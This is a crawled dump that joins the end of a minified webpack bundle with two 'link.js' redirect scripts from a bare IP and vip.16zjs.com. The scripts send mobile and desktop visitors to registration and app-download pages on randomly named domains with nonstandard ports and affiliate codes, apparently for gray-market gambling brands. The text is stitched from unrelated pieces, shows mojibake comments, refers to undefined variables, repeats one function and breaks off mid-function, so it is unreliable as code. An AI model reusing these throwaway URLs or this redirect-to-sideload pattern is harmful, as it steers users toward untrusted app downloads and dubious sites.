r(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}n.d(e,{Z:function(){return r}})},14882:function(t,e,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(e,{Z:function(){return r}})},4730:function(t,e,n){"use strict";function r(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}n.d(e,{Z:function(){return r}})},63553:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(14027),i=n(10748);function o(t,e){if(e&&("object"===r(e)||"function"===typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(t)}},17674:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(14666);var i=n(2937),o=n(14882);function a(t,e){return(0,r.Z)(t)||function(t,e){var n=null==t?null:"undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(u){s=!0,i=u}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return o}}(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},2937:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var r=n(52587);function i(t,e){if(t){if("string"===typeof t)return(0,r.Z)(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(t,e):void 0}}}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[40179],(function(){return e(33505),e(52136),e(69898)}));var n=t.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/link.js?v=0.993117020811292
body_size: 1194
content:



// var  kypc ="https://www.9i7czc.vip:9174/register/";// hthkypc
// // var kypc1 ="https://www.cym7r.com:9008/register/";

// var  kyh5 ="https://www.hslrqu.vip:8002/entry/register/";// hthkyh5
// // var kyh51 ="https://www.hdre7.com:9013/entry/register/";

// var  kyapp ="https://www.pdvyv7.vip:8663/";// hthkyapp
// // var kyapp2="https://www.80xqx.com:9504/";
// jun1
var junjun_ky17 ="?i_code=29504538";
var jun_ayx17 ="?i_code=7556863";
var jun_jy17 ="?i_code=31905982";
// jun2
var junjun2_ky17 ="?i_code=29651298";
var jun2_ayx17 ="?i_code=8508849";
var jun2_jy17 ="?i_code=21525673";
// jun3
var junjun3_ky17 ="?i_code=66129970";
var jun3_ayx17 ="?i_code=1720487";
var jun3_jy17 ="?i_code=21550897";


// //hello
// var  kypc2 ="https://www.9i7czc.vip:9174/register/";
// var  kypc3 ="https://www.9i7czc.vip:9174/register/";


// var  kyh52 ="https://www.hslrqu.vip:8002/entry/register/";
// var  kyh53 ="https://www.hslrqu.vip:8002/entry/register/";

// var jypc  ="https://www.xbf515.vip:7988/register59167/";
// var jyh5  ="https://www.zyr05l.vip:6003/entry/register59167/";
// var jyapp ="https://www.0ki0i6.vip:7988/35714";


// // var leyupc ="https://www.n5tpg.com:9966/register/";
// // var leyuh5 ="https://www.kaz0s.com:9133/entry/register/";
// // var leyuapp="https://www.hlepjj.com:9553/";

// var ayxpc ="https://www.4dowle.com:9443/register83191/";
// var ayxh5 ="https://www.c5gig1.com:6003/entry/register83191/";
// var ayxapp="https://www.im9uom.com:6002/56651";

function junjun_regky0() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open("http://kydj154.net", '_blank'); // Open link in new tab for mobile
    } else {
        window.open("http://kydj154.net", '_blank'); // Open link in new tab for desktop
    }
}

function junjun_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(kyh5 + junjun_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc + junjun_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_downky1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + junjun_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + junjun_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regayx0() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open("http://aiyouxi2362.com", '_blank'); // Open link in new tab for mobile
    } else {
        window.open("http://aiyouxi2362.com", '_blank'); // Open link in new tab for desktop
    }
}

function jun_regayx1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + jun_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc + jun_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downayx1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + jun_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + jun_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regjy0() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open("http://jy3307.com", '_blank'); // Open link in new tab for mobile
    } else {
        window.open("http://jy3307.com", '_blank'); // Open link in new tab for desktop
    }
}

function jun_regjy1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + jun_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc + jun_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downjy1() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + jun_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + jun_jy17, '_blank'); // Open link in new tab for iOS
    }
}




function junjun_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(kyh5 + junjun2_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc + junjun2_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_downky2() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + junjun2_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + junjun2_ky17, '_blank'); // Open link in new tab for iOS
    }
}


function jun_regayx2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + jun2_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc + jun2_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downayx2() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + jun2_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + jun2_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regjy2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + jun2_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc + jun2_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downjy2() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + jun2_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + jun2_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(kyh5 + junjun3_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc + junjun3_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_downky3() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + junjun3_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + junjun3_ky17, '_blank'); // Open link in new tab for iOS
    }
}


function jun_regayx3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + jun3_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc + jun3_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downayx3() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + jun3_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + jun3_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regjy3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + jun3_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc + jun3_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downjy3() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + jun3_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + jun3_jy17, '_blank'); // Open link in new tab for iOS
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://vip.16zjs.com/link.js
body_size: 3203
content:
var  kypc ="https://www.xb05w8.com:9077/register20141/";//kykypc
// var kypc1 ="https://www.cym7r.com:9008/register/";

var  kyh5 ="https://www.hen1m5.vip:6001/entry/register20141/";//kykyh5
// var kyh51 ="https://www.hdre7.com:9013/entry/register/";

var  kyapp ="https://www.ytooov.vip:9974/20141";//kykyapp
// var kyapp2="https://www.80xqx.com:9504/";



//hello
var  kypc2 ="https://www.xb05w8.com:9077/register20141/";
var  kypc3 ="https://www.xb05w8.com:9077/register20141/";
var  kypcsion ="https://www.xb05w8.com:9077/register20141/";


var  kyh52 ="https://www.hen1m5.vip:6001/entry/register20141/"; 
var  kyh53 ="https://www.hen1m5.vip:6001/entry/register20141/";
var  kyhsion ="https://www.hen1m5.vip:6001/entry/register20141/";
    
var jypc  ="https://www.7olw7y.vip:8003/register92215/";//jykypc
var jyh5  ="https://www.p1uc6f.vip:9973/entry/register92215/";//jykyh5
var jyapp ="https://www.zets2u.vip:9192/92215";//jykyapp


// var leyupc ="https://www.n5tpg.com:9966/register/";
// var leyuh5 ="https://www.kaz0s.com:9133/entry/register/";
// var leyuapp="https://www.hlepjj.com:9553/";

var ayxpc ="https://www.3dtzqd.vip:8004/register55026/";//ayxkypc
var ayxh5 ="https://www.x5k930.vip:9023/entry/register55026/";//ayxkyh5
var ayxapp ="https://www.n78lc5.vip:9553/55026";//ayxkyapp


    //code ca to
//code [base64]

//code [base64]


//code [base64]



function ade_downyb() {
window.location.href= yaboapp + ade_yb;
}

function wb_downyb() {
// window.open( yaboapp + wb_yb )
openNewTab(lyaboapp + wb_yb);
}
function xiaochun_downyb() {
window.location.href= yaboapp + xiaochun_yb;   
}


//down [base64]
function ade_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + ade_ky //link download Android
    }else{
         window.location.href=kyapp + ade_ky
    }
}

function adetest_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + adetest_ky //link download Android
    }else{
         window.location.href=kyapp + adetest_ky
    }
}

function tryus_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + tryus_ky //link download Android
    }else{
         window.location.href=kyapp + tryus_ky
    }
}

function xiaochun_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + xiaochun_ky //link download Android
    }else{
         window.location.href=kyapp + xiaochun_ky
    }
}
function xiaochun2_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + xiaochun2_ky //link download Android
    }else{
         window.location.href=kyapp + xiaochun2_ky
    }
}

function bongcha_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + bongcha_ky //link download Android
    }else{
         window.location.href=kyapp + bongcha_ky
    }
}


function bitcoin_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + bitcoin_ky //link download Android
    }else{
         window.location.href=kyapp + bitcoin_ky
    }
}

function nonoby_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + nonoby_ky //link download Android
    }else{
         window.location.href=kyapp + nonoby_ky
    }
}

function gul_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + gul_ky //link download Android
    }else{
         window.location.href=kyapp + gul_ky
    }
}


function prozeus_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + prozeus_ky //link download Android
    }else{
         window.location.href=kyapp + prozeus_ky
    }
}

function kunrayin_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + kunrayin_ky //link download Android
    }else{
         window.location.href=kyapp + kunrayin_ky
    }
}

function junjun_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + junjun_ky //link download Android
    }else{
         window.location.href=kyapp + junjun_ky
    }
}



function vagabond_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + vagabond_ky //link download Android
    }else{
         window.location.href=kyapp + vagabond_ky
    }
}

function vagabond2_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + vagabond2_ky //link download Android
    }else{
         window.location.href=kyapp + vagabond2_ky
    }
}


function cudo_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + cudo_ky //link download Android
    }else{
         window.location.href=kyapp + cudo_ky
    }
}


function oyewole_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + oyewole_ky //link download Android
    }else{
         window.location.href=kyapp + oyewole_ky
    }
}



function brevitate_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + brevitate_ky //link download Android
    }else{
         window.location.href=kyapp + brevitate_ky
    }
}


function lacrimae_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + lacrimae_ky //link download Android
    }else{
         window.location.href=kyapp + lacrimae_ky
    }
}


function oyeoye_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + oyeoye_ky //link download Android
    }else{
         window.location.href=kyapp + oyeoye_ky
    }
}

function brevitate_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + brevitate_ky //link download Android
    }else{
         window.location.href=kyapp + brevitate_ky
    }
}
function kantoku_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + kantoku_ky //link download Android
    }else{
         window.location.href=kyapp + kantoku_ky
    }
}

function hemisaki_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp +hemisaki_ky //link download Android
    }else{
         window.location.href=kyapp + hemisaki_ky
    }
}
//down [base64]
function bongcha_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + bongcha_ayx //link download Android
    }else{
         window.location.href=ayxapp + bongcha_ayx
    }
}

function vagabond_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + vagabond_ayx //link download Android
    }else{
         window.location.href=ayxapp + vagabond_ayx
    }
}

function nonoby2_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + nonoby2_ayx //link download Android
    }else{
         window.location.href=ayxapp + nonoby2_ayx
    }
}

function oyewole68_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + oyewole68_ayx //link download Android
    }else{
         window.location.href=ayxapp + oyewole68_ayx
    }
}

function jun_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + jun_ayx //link download Android
    }else{
         window.location.href=ayxapp + jun_ayx
    }
}

function cudo38_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + cudo38_ayx //link download Android
    }else{
         window.location.href=ayxapp + cudo38_ayx
    }
}

function lacrimae_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + lacrimae_ayx //link download Android
    }else{
         window.location.href=ayxapp + lacrimae_ayx
    }
}

function gul_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + gul_ayx //link download Android
    }else{
         window.location.href=ayxapp + gul_ayx
    }
}

function yum_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + yum_ayx //link download Android
    }else{
         window.location.href=ayxapp + yum_ayx
    }
}

function xiaochun_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + xiaochun_ayx //link download Android
    }else{
         window.location.href=ayxapp + xiaochun_ayx
    }
}

function Kunray_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + Kunray_ayx //link download Android
    }else{
         window.location.href=ayxapp + Kunray_ayx
    }
}
function prozeus_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + prozeus_ayx //link download Android
    }else{
         window.location.href=ayxapp + prozeus_ayx
    }
}
function tryus_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + tryus_ayx //link download Android
    }else{
         window.location.href=ayxapp + tryus_ayx
    }
}
function ade_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + ade_ayx //link download Android
    }else{
         window.location.href=ayxapp + ade_ayx
    }
}
function bitcoin_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + bitcoin_ayx //link download Android
    }else{
         window.location.href=ayxapp + bitcoin_ayx
    }
}

function hemisaki_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + hemisaki_ayx //link download Android
    }else{
         window.location.href=ayxapp + hemisaki_ayx
    }
}
//code [base64]
function bongcha_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + bongcha_jy //link download Android
    }else{
         window.location.href=jyapp + bongcha_jy
    }
}

function jun_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + jun_jy //link download Android
    }else{
         window.location.href=jyapp + jun_jy
    }
}

function ade_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + ade_jy //link download Android
    }else{
         window.location.href=jyapp + ade_jy
    }
}

function oyewole68_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + oyewole68_jy //link download Android
    }else{
         window.location.href=jyapp + oyewole68_jy
    }
}

function cudoht_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + cudoht_jy //link download Android
    }else{
         window.location.href=jyapp + cudoht_jy
    }
}

function xiaochun_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + xiaochun_jy //link download Android
    }else{
         window.location.href=jyapp + xiaochun_jy
    }
}

function vagabond3_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + vagabond3_jy //link download Android
    }else{
         window.location.href=jyapp + vagabond3_jy
    }
}

function cubeghui_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + cubeghui_jy //link download Android
    }else{
         window.location.href=jyapp + cubeghui_jy
    }
}

function cubeghui_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + cubeghui_ky //link download Android
    }else{
         window.location.href=kyapp + cubeghui_ky
    }
}
function cubeghui_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + cubeghui_ayx //link download Android
    }else{
         window.location.href=ayxapp + cubeghui_ayx
    }
}
function haidang_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + haidang_ky //link download Android
    }else{
         window.location.href=kyapp + haidang_ky
    }
}
function haidang_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + haidang_ayx //link download Android
    }else{
         window.location.href=ayxapp + haidang_ayx
    }
}
function haidang_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + haidang_jy //link download Android
    }else{
         window.location.href=jyapp + haidang_jy
    }
}
function nonoby3_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + nonoby3_jy //link download Android
    }else{
         window.location.href=jyapp + nonoby3_jy
    }
}
function gul_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + gul_jy //link download Android
    }else{
         window.location.href=jyapp + gul_jy
    }
}
function bitcoin_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + bitcoin_jy //link download Android
    }else{
         window.location.href=jyapp + bitcoin_jy
    }
}

function lacrimae_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + lacrimae_jy //link download Android
    }else{
         window.location.href=jyapp + lacrimae_jy
    }
}

function brevitate_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + brevitate_jy //link download Android
    }else{
         window.location.href=jyapp + brevitate_jy
    }
}

function hemisaki_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + hemisaki_jy //link download Android
    }else{
         window.location.href=jyapp + hemisaki_jy
    }
}
// ben duoi la zhuce 
//zhuce [base64]
function ade_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + ade_ky ;
//  window.open(kyh5 + ade_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + ade_ky ; 

}
}

function adetest_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + adetest_ky ;
//  window.open(kyh5 + ade_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + adetest_ky ;

}
}


function ade_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh51 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc1 + ade_ky ; 

}
}
function ade_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh52 + ade_ky ;
} else {
